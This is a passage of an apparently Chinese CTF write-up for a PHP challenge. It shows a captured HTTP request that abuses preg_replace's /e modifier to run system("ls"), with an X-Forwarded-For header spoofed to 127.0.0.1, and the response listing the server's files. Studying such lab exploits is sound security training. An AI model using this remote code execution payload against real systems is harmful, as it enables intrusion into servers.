 然后使用 system("ls") 尝试获取文件目录
请求
Raw 参数 头 Hex
GET /index.php?pat=/test/e&rep=system("ls")&sub=jutst%20test HTTP/1.1
Host: 111.198.29.45:48967
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
X-Forwarded-For: 127.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: hibext_instdsigdipv2=1; PHPSESSID=pv25vme53rd8bfh57qq60ac9s7
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
{ field: 'id', title: 'ID', width: 100, unresize: true, sort: true },
{ field: 'name', title: '设备名', templet: '#nameTpl' },
{ field: 'area', title: '区域' },
{ field: 'status', title: '维护状态', minWidth: 120, sort: true },
{ field: 'check', title: '设备开关', width: 85, templet: '#switchTpl', unr
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element;
//导航的hover效果、二级菜单等功能，需要依赖element模块
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >css
index.html
index.php
js
layui
logo.png
s3chahahaDir
start.sh
视图.png
</body>
</html>